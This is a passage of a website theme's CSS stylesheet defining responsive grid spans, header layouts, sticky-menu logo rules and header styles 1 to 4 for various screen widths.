    display: table;
    content: "";
  }
  .td-block-row:after {
    clear: both;
  }
  .td-block-row [class*="td-block-span"] {
    display: block;
    min-height: 1px;
    float: left;
    padding-right: 24px;
    padding-left: 24px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 20px;
      padding-left: 20px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 14px;
      padding-left: 14px;
    }
  }
  @media (max-width: 767px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 0;
      padding-left: 0;
    }
  }
  .td-block-span4 {
    /* 1/3 - used when the block is on td-3-col */
    width: 33.33333333%;
  }
  .td-block-span6 {
    /* half - used when the block is on td-2-col */
    width: 50%;
  }
  /* responsive landscape tablet */
  @media (min-width: 1019px) and (max-width: 1140px) {
    /*  ----------------------------------------------------------------------------
          container
     */
    .td-container {
      width: 980px;
    }
    /*  ----------------------------------------------------------------------------
      rows
    */
    .td-pb-row {
      *zoom: 1;
      margin-right: -20px;
      margin-left: -20px;
    }
    .td-pb-row:before,
    .td-pb-row:after {
      display: table;
      content: "";
    }
    .td-pb-row:after {
      clear: both;
    }
    /*  ----------------------------------------------------------------------------
        all spans
    */
    .td-pb-row [class*="td-pb-span"] {
      display: block;
      min-height: 1px;
      float: left;
      padding-right: 24px;
      padding-left: 24px;
      /* responsive landscape tablet */
      /* responsive portrait tablet */
      /* responsive portrait phone */
      padding-right: 20px;
      padding-left: 20px;
    }
    /*  ----------------------------------------------------------------------------
      main grid
    */
    /*  ----------------------------------------------------------------------------
         blocks grid
    */
    /* block row + global block spans */
    .td-block-row {
      *zoom: 1;
      margin-left: -20px;
      margin-right: -20px;
    }
    .td-block-row:before,
    .td-block-row:after {
      display: table;
      content: "";
    }
    .td-block-row:after {
      clear: both;
    }
    .td-block-row [class*="td-block-span"] {
      display: block;
      min-height: 1px;
      float: left;
      padding-right: 24px;
      padding-left: 24px;
      /* responsive landscape tablet */
      /* responsive portrait tablet */
      /* responsive portrait phone */
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) and (min-width: 1019px) and (max-width: 1140px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 20px;
      padding-left: 20px;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) and (min-width: 768px) and (max-width: 1018px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 14px;
      padding-left: 14px;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) and (max-width: 767px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 0;
      padding-left: 0;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) and (min-width: 1019px) and (max-width: 1140px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 20px;
      padding-left: 20px;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) and (min-width: 768px) and (max-width: 1018px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 14px;
      padding-left: 14px;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) and (max-width: 767px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 0;
      padding-left: 0;
    }
  }
  /* responsive portrait tablet */
  @media (min-width: 768px) and (max-width: 1018px) {
    /*  ----------------------------------------------------------------------------
        container
    */
    .td-container {
      width: 740px;
    }
    /*  ----------------------------------------------------------------------------
      rows
    */
    .td-pb-row {
      *zoom: 1;
      margin-right: -14px;
      margin-left: -14px;
    }
    .td-pb-row:before,
    .td-pb-row:after {
      display: table;
      content: "";
    }
    .td-pb-row:after {
      clear: both;
    }
    /*  ----------------------------------------------------------------------------
      all spans
    */
    .td-pb-row [class*="td-pb-span"] {
      display: block;
      min-height: 1px;
      float: left;
      padding-right: 24px;
      padding-left: 24px;
      /* responsive landscape tablet */
      /* responsive portrait tablet */
      /* responsive portrait phone */
      padding-right: 14px;
      padding-left: 14px;
    }
    /*  ----------------------------------------------------------------------------
      main grid
    */
    /*  ----------------------------------------------------------------------------
         blocks grid
    */
    /* block row + global block spans */
    .td-block-row {
      *zoom: 1;
      margin-left: -14px;
      margin-right: -14px;
    }
    .td-block-row:before,
    .td-block-row:after {
      display: table;
      content: "";
    }
    .td-block-row:after {
      clear: both;
    }
    .td-block-row [class*="td-block-span"] {
      display: block;
      min-height: 1px;
      float: left;
      padding-right: 24px;
      padding-left: 24px;
      /* responsive landscape tablet */
      /* responsive portrait tablet */
      /* responsive portrait phone */
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) and (min-width: 1019px) and (max-width: 1140px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 20px;
      padding-left: 20px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) and (min-width: 768px) and (max-width: 1018px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 14px;
      padding-left: 14px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) and (max-width: 767px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 0;
      padding-left: 0;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) and (min-width: 1019px) and (max-width: 1140px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 20px;
      padding-left: 20px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) and (min-width: 768px) and (max-width: 1018px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 14px;
      padding-left: 14px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) and (max-width: 767px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 0;
      padding-left: 0;
    }
  }
  /* responsive portrait phone */
  @media (max-width: 767px) {
    /* container */
    .td-container {
      width: 100%;
      padding-left: 10px;
      padding-right: 10px;
    }
    .td-pb-row {
      width: 100%;
      margin-left: 0;
      margin-right: 0;
    }
    /*  ----------------------------------------------------------------------------
      all spans
    */
    .td-pb-row [class*="td-pb-span"] {
      display: block;
      min-height: 1px;
      float: left;
      padding-right: 24px;
      padding-left: 24px;
      /* responsive landscape tablet */
      /* responsive portrait tablet */
      /* responsive portrait phone */
      padding-right: 0;
      padding-left: 0;
    }
    .td-pb-row .td-pb-span1,
    .td-pb-row .td-pb-span2,
    .td-pb-row .td-pb-span3,
    .td-pb-row .td-pb-span4,
    .td-pb-row .td-pb-span5,
    .td-pb-row .td-pb-span6,
    .td-pb-row .td-pb-span7,
    .td-pb-row .td-pb-span8,
    .td-pb-row .td-pb-span9,
    .td-pb-row .td-pb-span10,
    .td-pb-row .td-pb-span11,
    .td-pb-row .td-pb-span12 {
      float: none;
      width: 100%;
    }
    .td-pb-row .td-pb-row {
      padding-right: 0;
      padding-left: 0;
    }
    .td-pb-row .td-pb-row .td-pb-span1,
    .td-pb-row .td-pb-row .td-pb-span2,
    .td-pb-row .td-pb-row .td-pb-span3,
    .td-pb-row .td-pb-row .td-pb-span4,
    .td-pb-row .td-pb-row .td-pb-span5,
    .td-pb-row .td-pb-row .td-pb-span6,
    .td-pb-row .td-pb-row .td-pb-span7,
    .td-pb-row .td-pb-row .td-pb-span8,
    .td-pb-row .td-pb-row .td-pb-span9,
    .td-pb-row .td-pb-row .td-pb-span10,
    .td-pb-row .td-pb-row .td-pb-span11,
    .td-pb-row .td-pb-row .td-pb-span12 {
      width: 100%;
    }
    /*  ----------------------------------------------------------------------------
         blocks grid
    */
    /* block row + global block spans */
    .td-block-row {
      *zoom: 1;
      margin-left: 0;
      margin-right: 0;
    }
    .td-block-row:before,
    .td-block-row:after {
      display: table;
      content: "";
    }
    .td-block-row:after {
      clear: both;
    }
    .td-block-row [class*="td-block-span"] {
      display: block;
      min-height: 1px;
      float: left;
      padding-right: 24px;
      padding-left: 24px;
      /* responsive landscape tablet */
      /* responsive portrait tablet */
      /* responsive portrait phone */
    }
    .td-block-span4,
    .td-block-span6,
    .td-block-span12 {
      float: none;
      width: 100%;
    }
  }
  @media (max-width: 767px) and (min-width: 1019px) and (max-width: 1140px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 20px;
      padding-left: 20px;
    }
  }
  @media (max-width: 767px) and (min-width: 768px) and (max-width: 1018px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 14px;
      padding-left: 14px;
    }
  }
  @media (max-width: 767px) and (max-width: 767px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 0;
      padding-left: 0;
    }
  }
  @media (max-width: 767px) and (min-width: 1019px) and (max-width: 1140px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 20px;
      padding-left: 20px;
    }
  }
  @media (max-width: 767px) and (min-width: 768px) and (max-width: 1018px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 14px;
      padding-left: 14px;
    }
  }
  @media (max-width: 767px) and (max-width: 767px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 0;
      padding-left: 0;
    }
  }
  /*  ----------------------------------------------------------------------------
      header grid container
  */
  .td-header-wrap {
    position: relative;
    z-index: 2000;
  }
  /* header rows */
  .td-header-row {
    *zoom: 1;
    font-family: 'Open Sans', arial, sans-serif;
  }
  .td-header-row:before,
  .td-header-row:after {
    display: table;
    content: "";
  }
  .td-header-row:after {
    clear: both;
  }
  .td-header-row [class*="td-header-sp"] {
    display: block;
    min-height: 1px;
    float: left;
    padding-right: 24px;
    padding-left: 24px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-row [class*="td-header-sp"] {
      padding-right: 20px;
      padding-left: 20px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-row [class*="td-header-sp"] {
      padding-right: 14px;
      padding-left: 14px;
    }
  }
  @media (max-width: 767px) {
    .td-header-row [class*="td-header-sp"] {
      padding-right: 0;
      padding-left: 0;
    }
  }
  /*  ----------------------------------------------------------------------------
      logo
  */
  .td-header-sp-logo img {
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
  }
  .td-main-menu-logo {
    display: none;
    float: left;
    margin-right: 10px;
    height: 48px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-main-menu-logo {
      display: block;
      margin-right: 0;
      height: 0;
    }
  }
  .td-main-menu-logo a {
    line-height: 48px;
  }
  .td-main-menu-logo img {
    padding: 3px 0;
    position: relative;
    vertical-align: middle;
    max-height: 48px;
  }
  @media (max-width: 767px) {
    .td-main-menu-logo img {
      margin: auto;
      bottom: 0;
      top: 0;
      left: 0;
      right: 0;
      position: absolute;
      padding: 0;
    }
  }
  @media (max-width: 1140px) {
    .td-main-menu-logo img {
      max-width: 180px;
    }
  }
  @media (min-width: 768px) {
    .td-affix .td-logo-sticky {
      display: block;
    }
    .td-header-wrap .td-affix .td-main-menu-logo {
      height: 48px !important;
    }
    .td-header-wrap .td-affix .td-main-menu-logo a {
      line-height: 48px !important;
    }
    .td-header-wrap .td-affix .td-main-menu-logo img {
      max-height: 48px !important;
      top: -1px;
    }
    .td-header-wrap .td-affix .sf-menu > li > a {
      line-height: 48px !important;
    }
  }
  .td-visual-hidden {
    border: 0;
    width: 1px;
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
  }
  .td-logo {
    margin: 0;
    padding: 0;
    line-height: 1;
    font-size: inherit !important;
  }
  /* -------------------------------------------------------------------------------
  
        logo on sticky menu
  
  */
  .td-logo-in-header .td-sticky-disable.td-mobile-logo,
  .td-logo-in-header .td-sticky-disable.td-header-logo {
    display: none;
  }
  .td-logo-in-header .td-sticky-disable.td-mobile-logo {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-in-header .td-sticky-disable.td-mobile-logo {
      display: block;
    }
  }
  .td-logo-in-header .td-sticky-header.td-mobile-logo {
    display: none;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-in-header .td-sticky-header.td-mobile-logo {
      display: inherit;
    }
  }
  .td-logo-in-header .td-sticky-header.td-header-logo {
    display: block;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-in-header .td-sticky-header.td-header-logo {
      display: none;
    }
  }
  .td-logo-in-header .td-sticky-mobile.td-mobile-logo {
    display: block;
  }
  .td-logo-in-header .td-sticky-mobile.td-header-logo {
    display: none;
  }
  .td-logo-in-menu .td-sticky-disable.td-mobile-logo {
    display: none;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-in-menu .td-sticky-disable.td-mobile-logo {
      display: block;
    }
  }
  .td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: block;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-in-menu .td-sticky-disable.td-header-logo {
      display: none;
    }
  }
  .td-affix .td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
  .td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: none;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-in-menu .td-sticky-header.td-mobile-logo {
      display: block;
    }
  }
  .td-logo-in-menu .td-sticky-header.td-header-logo {
    display: block;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-in-menu .td-sticky-header.td-header-logo {
      display: none;
    }
  }
  .td-logo-in-menu .td-sticky-mobile.td-mobile-logo {
    display: none;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-in-menu .td-sticky-mobile.td-mobile-logo {
      display: block;
    }
  }
  .td-logo-in-menu .td-sticky-mobile.td-header-logo {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-in-menu .td-sticky-mobile.td-header-logo {
      display: none;
    }
  }
  .td-affix .td-logo-in-menu .td-sticky-mobile.td-header-logo {
    display: none;
  }
  .td-affix .td-logo-in-menu .td-sticky-mobile.td-mobile-logo {
    display: block;
  }
  .td-affix .td-logo-in-menu .td-main-logo {
    display: none;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-affix .td-logo-in-menu .td-main-logo {
      display: block;
    }
  }
  .td-affix .td-logo-in-menu.td-logo-sticky .td-main-logo {
    display: block;
  }
  /*  ----------------------------------------------------------------------------
      header menu affix
  */
  .td-header-menu-wrap.td-affix {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    margin-right: auto;
    margin-left: auto;
    width: 100%;
    z-index: 9999;
    position: fixed !important;
    background-color: #ffffff;
    background-color: rgba(255, 255, 255, 0.95);
    top: 0;
  }
  .admin-bar .td-header-menu-wrap.td-affix {
    top: 32px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .admin-bar .td-header-menu-wrap.td-affix {
      top: 46px;
    }
  }
  @media (max-width: 602px) {
    .admin-bar .td-header-menu-wrap.td-affix {
      top: 0;
    }
  }
  .td-header-gradient:before {
    content: "";
    background: transparent url('[data-uri]');
    width: 100%;
    height: 12px;
    position: absolute;
    bottom: -12px;
    z-index: 1;
  }
  .td-boxed-layout #td-outer-wrap {
    z-index: 1;
  }
  .td-boxed-layout .td-header-menu-wrap.td-affix {
    width: 1164px;
    margin-right: auto;
    margin-left: auto;
  }
  @media (max-width: 1140px) {
    .td-boxed-layout .td-header-menu-wrap.td-affix {
      width: 100%;
    }
  }
  /* -------------------------------------------------------------------
  
  Headers style
  
  ----------------------------------------------------------------------  */
  /* General */
  .td-header-top-menu-full {
    position: relative;
    z-index: 9999;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-top-menu-full {
      display: none;
    }
  }
  .td-banner-wrap-full {
    position: relative;
  }
  .td-header-menu-wrap-full {
    z-index: 9998;
    position: relative;
  }
  /* responsive portrait phone */
  @media (max-width: 767px) {
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-wrap .td-header-menu-wrap,
    .td-header-wrap .td-header-main-menu {
      background-color: #222 !important;
      height: 54px !important;
    }
    .td-header-header {
      padding: 0;
    }
    .header-search-wrap .td-icon-search {
      color: #fff !important;
    }
  }
  @media (min-width: 768px) {
    .td-affix .header-search-wrap .td-icon-search {
      line-height: 48px !important;
    }
    .td-affix #td-header-menu {
      min-height: 48px !important;
    }
  }
  /*
      fix logo alignment for logo in menus
  */
  @media (min-width: 768px) {
    .td-header-style-5 .td-affix .td-main-menu-logo img,
    .td-header-style-6 .td-affix .td-main-menu-logo img,
    .td-header-style-12 .td-affix .td-main-menu-logo img {
      top: 0;
    }
  }
  @-moz-document url-prefix() {
    @media (min-width: 768px) {
      .td-header-style-5 .td-main-menu-logo a img,
      .td-header-style-6 .td-main-menu-logo a img,
      .td-header-style-12 .td-main-menu-logo a img {
        top: -1px;
      }
    }
  }
  /* ----------------------------------------------- */
  .td-logo-text-container {
    display: inline-block;
    vertical-align: middle;
    line-height: 1;
    z-index: 1;
  }
  .td-logo-text-container span {
    display: inline-block;
    width: 100%;
  }
  .td-logo-text-container .td-logo-text {
    font-size: 75px;
    font-family: serif;
    color: #222;
    line-height: 1;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-text-container .td-logo-text {
      font-size: 36px;
    }
  }
  .td-logo-text-container .td-logo {
    line-height: 1 !important;
  }
  .td-logo-text-container .td-tagline-text {
    letter-spacing: 1.8px;
    font-size: 12px;
    font-family: serif;
    color: #777;
    padding-top: 2px;
    padding-bottom: 10px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-text-container .td-tagline-text {
      font-size: 11px;
    }
  }
  .td-logo-mobile-loaded {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-mobile-loaded {
      display: none;
    }
  }
  .td-banner-wrap-full,
  .td-header-menu-wrap-full {
    background-color: #fff;
  }
  /* -------------------------------------------------------------------
    Style 1
  ----------------------------------------------------------------------  */
  .td-header-style-1 .td-header-top-menu-full {
    background-color: #222222;
  }
  .td-header-style-1 .td-header-sp-logo {
    width: 284px;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-1 .td-header-sp-logo {
      width: 224px;
      margin-left: 0;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-1 .td-header-sp-logo {
      width: 214px;
      margin: 14px 28px 0 28px;
      max-height: 60px;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-1 .td-header-sp-logo {
      display: none;
    }
  }
  .td-header-style-1 .td-header-sp-logo img {
    max-height: 90px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-1 .td-header-sp-logo img {
      max-height: 60px;
    }
  }
  .td-header-style-1 .td-header-sp-recs {
    margin: 28px 0 9px 0;
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-1 .td-header-sp-recs {
      margin: 14px 0 0 0;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-1 .td-header-sp-recs {
      margin: 0;
    }
  }
  @media (min-width: 768px) {
    .td-header-style-1 .td-header-sp-recs .td-a-rec-id-header > div,
    .td-header-style-1 .td-header-sp-recs .td-g-rec-id-header > .adsbygoogle {
      margin: auto;
    }
  }
  .td-header-style-1 .header-search-wrap .td-icon-search {
    color: #000;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-1 .header-search-wrap .td-icon-search {
      color: #fff;
    }
  }
  /* -------------------------------------------------------------------
    Style 2
  ----------------------------------------------------------------------  */
  .td-header-style-2 .td-header-top-menu-full {
    background-color: #222222;
  }
  .td-header-style-2 .td-header-sp-logo {
    width: 284px;
    position: relative;
    height: 90px;
    margin: 24px 28px 0 28px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-2 .td-header-sp-logo {
      width: 224px;
      margin: 24px 14px 0 14px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-2 .td-header-sp-logo {
      width: 214px;
      height: 60px;
      margin-top: 14px;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-2 .td-header-sp-logo {
      display: none;
    }
  }
  .td-header-style-2 .td-header-sp-logo img {
    max-height: 90px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-2 .td-header-sp-logo img {
      max-height: 60px;
    }
  }
  .td-header-style-2 .td-header-sp-recs {
    margin: 24px 0 0 0;
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-2 .td-header-sp-recs {
      margin-top: 14px;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-2 .td-header-sp-recs {
      margin: 0;
    }
  }
  @media (min-width: 768px) {
    .td-header-style-2 .td-header-sp-recs .td-a-rec-id-header > div,
    .td-header-style-2 .td-header-sp-recs .td-g-rec-id-header > .adsbygoogle {
      margin: auto;
    }
  }
  .td-header-style-2 .header-search-wrap .td-icon-search {
    color: #000;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-2 .header-search-wrap .td-icon-search {
      color: #fff;
    }
  }
  .td-header-style-2 .td-header-menu-wrap-full {
    position: relative;
  }
  .single_template_6 .td-header-style-2 .td-header-sp-recs,
  .single_template_7 .td-header-style-2 .td-header-sp-recs,
  .homepage-post.single_template_7 .td-header-style-2 .td-header-sp-recs,
  .single_template_8 .td-header-style-2 .td-header-sp-recs,
  .single_template_10 .td-header-style-2 .td-header-sp-recs,
  .single_template_11 .td-header-style-2 .td-header-sp-recs,
  .td_category_template_2 .td-header-style-2 .td-header-sp-recs,
  .td_category_template_5 .td-header-style-2 .td-header-sp-recs,
  .td_category_template_6 .td-header-style-2 .td-header-sp-recs,
  .td_category_template_8 .td-header-style-2 .td-header-sp-recs {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .single_template_6 .td-header-style-2 .td-header-sp-recs,
    .single_template_7 .td-header-style-2 .td-header-sp-recs,
    .homepage-post.single_template_7 .td-header-style-2 .td-header-sp-recs,
    .single_template_8 .td-header-style-2 .td-header-sp-recs,
    .single_template_10 .td-header-style-2 .td-header-sp-recs,
    .single_template_11 .td-header-style-2 .td-header-sp-recs,
    .td_category_template_2 .td-header-style-2 .td-header-sp-recs,
    .td_category_template_5 .td-header-style-2 .td-header-sp-recs,
    .td_category_template_6 .td-header-style-2 .td-header-sp-recs,
    .td_category_template_8 .td-header-style-2 .td-header-sp-recs {
      margin-bottom: 24px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .single_template_6 .td-header-style-2 .td-header-sp-recs,
    .single_template_7 .td-header-style-2 .td-header-sp-recs,
    .homepage-post.single_template_7 .td-header-style-2 .td-header-sp-recs,
    .single_template_8 .td-header-style-2 .td-header-sp-recs,
    .single_template_10 .td-header-style-2 .td-header-sp-recs,
    .single_template_11 .td-header-style-2 .td-header-sp-recs,
    .td_category_template_2 .td-header-style-2 .td-header-sp-recs,
    .td_category_template_5 .td-header-style-2 .td-header-sp-recs,
    .td_category_template_6 .td-header-style-2 .td-header-sp-recs,
    .td_category_template_8 .td-header-style-2 .td-header-sp-recs {
      margin-bottom: 14px;
    }
  }
  .td_category_template_7 .td-header-style-2 .td-header-sp-recs {
    /* responsive min landscape tablet */
  }
  @media (min-width: 1019px) {
    .td_category_template_7 .td-header-style-2 .td-header-sp-recs {
      margin-bottom: 6px;
    }
  }
  .td_category_template_2 .td-header-style-2,
  .td_category_template_5 .td-header-style-2 {
    border-bottom: 1px solid #f2f2f2;
  }
  /* -------------------------------------------------------------------
    Style 3
  ----------------------------------------------------------------------  */
  .td-header-style-3 .td-header-menu-wrap-full {
    background-color: transparent !important;
  }
  .td-header-style-3 .td-header-top-menu-full {
    background-color: #111;
  }
  .td-header-style-3 .td-header-sp-logo {
    width: 284px;
    position: relative;
    height: 90px;
    margin: 28px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-3 .td-header-sp-logo {
      width: 224px;
      margin-left: 0;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-3 .td-header-sp-logo {
      width: 214px;
      height: 60px;
      margin: 14px 28px 0 28px;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-3 .td-header-sp-logo {
      display: none;
    }
  }
  .td-header-style-3 .td-header-sp-logo img {
    max-height: 90px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-3 .td-header-sp-logo img {
      max-height: 60px;
    }
  }
  .td-header-style-3 .td-header-sp-recs {
    margin: 28px 0;
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-3 .td-header-sp-recs {
      margin: 14px 0;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-3 .td-header-sp-recs {
      margin: 0;
    }
  }
  @media (min-width: 768px) {
    .td-header-style-3 .td-header-sp-recs .td-a-rec-id-header > div,
    .td-header-style-3 .td-header-sp-recs .td-g-rec-id-header > .adsbygoogle {
      margin: auto;
    }
  }
  .td-header-style-3 .header-search-wrap .td-icon-search {
    color: #fff;
  }
  .td-header-style-3 .td-header-main-menu {
    background-color: #151515;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-3 .td-header-main-menu {
      padding-left: 2px;
    }
  }
  .td-header-style-3 .sf-menu > li > a {
    color: #fff;
  }
  .td-header-style-3 .sf-menu > li > a:after {
    display: none;
  }
  .td-header-style-3 .black-menu {
    /* hover and current menu */
  }
  .td-header-style-3 .black-menu .sf-menu > .current-menu-item > a,
  .td-header-style-3 .black-menu .sf-menu > .current-menu-ancestor > a,
  .td-header-style-3 .black-menu .sf-menu > .current-category-ancestor > a,
  .td-header-style-3 .black-menu .sf-menu > li > a:hover,
  .td-header-style-3 .black-menu .sf-menu > .sfHover > a {
    background-color: #4db2ec;
  }
  .td-header-style-3 .td-affix {
    background-color: transparent !important;
  }
  .td-header-style-3 .td-affix .td-header-main-menu {
    background-color: #151515;
  }
  .td_category_template_2 .td-header-style-3,
  .td_category_template_5 .td-header-style-3 {
    border-bottom: 1px solid #f2f2f2;
  }
  .td-boxed-layout .td-header-style-3 .td-header-menu-wrap {
    background-color: #151515 !important;
  }
  .td-full-layout .td-header-style-3 .td-header-main-menu {
    padding-left: 21px;
  }
  .td-full-layout .td-header-style-3 .td-no-subcats .td-mega-span:first-child {
    margin-left: 17px;
    /* responsive landscape tablet */
  }
  @media (max-width: 1140px) {
    .td-full-layout .td-header-style-3 .td-no-subcats .td-mega-span:first-child {
      margin-left: 18px;
    }
  }
  .td-full-layout .td-header-style-3 .td-mega-menu ul {
    width: 1068px !important;
    left: 0 !important;
    box-shadow: none;
    border-top: none;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-full-layout .td-header-style-3 .td-mega-menu ul {
      width: 980px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-full-layout .td-header-style-3 .td-mega-menu ul {
      width: 740px !important;
    }
  }
  .td-full-layout .td-header-style-3 .td-mega-menu .td_block_mega_menu .td-next-prev-wrap {
    margin: 0 0 18px 18px;
  }
  .td-full-layout .td-header-style-3 .td_mega_menu_sub_cats {
    width: 208px;
    padding-top: 18px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-full-layout .td-header-style-3 .td_mega_menu_sub_cats {
      width: 192px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-full-layout .td-header-style-3 .td_mega_menu_sub_cats {
      width: 144px;
    }
  }
  .td-full-layout .td-header-style-3 .td_mega_menu_sub_cats a {
    padding: 5px 18px;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-full-layout .td-header-style-3 .td_mega_menu_sub_cats a {
      padding: 3px 18px;
    }
  }
  .td-full-layout .td-header-style-3 .block-mega-child-cats {
    max-height: 216px;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-full-layout .td-header-style-3 .block-mega-child-cats {
      max-height: 192px;
    }
  }
  .td-full-layout .td-header-style-3 .td-mega-row {
    padding: 18px 0 12px 0;
  }
  .td-full-layout .td-header-style-3 .td-mega-span {
    width: 192px;
    min-height: 199px;
    margin-left: 18px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-full-layout .td-header-style-3 .td-mega-span {
      width: 174px;
      min-height: 187px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-full-layout .td-header-style-3 .td-mega-span {
      width: 126px;
      min-height: 174px;
    }
  }
  .td-full-layout .td-header-style-3 .td-mega-span .entry-thumb {
    min-height: 132px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-full-layout .td-header-style-3 .td-mega-span .entry-thumb {
      min-height: 120px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-full-layout .td-header-style-3 .td-mega-span .entry-thumb {
      min-height: 87px;
    }
  }
  /* -------------------------------------------------------------------
    Style 4
  ----------------------------------------------------------------------  */
  .td-header-style-4 .td-header-top-menu-full {
    background-color: #111;
  }
  .td-header-style-4 .td-main-menu-logo {
    margin: 0;
    display: block;
    /* responsive portrait phone */
  }
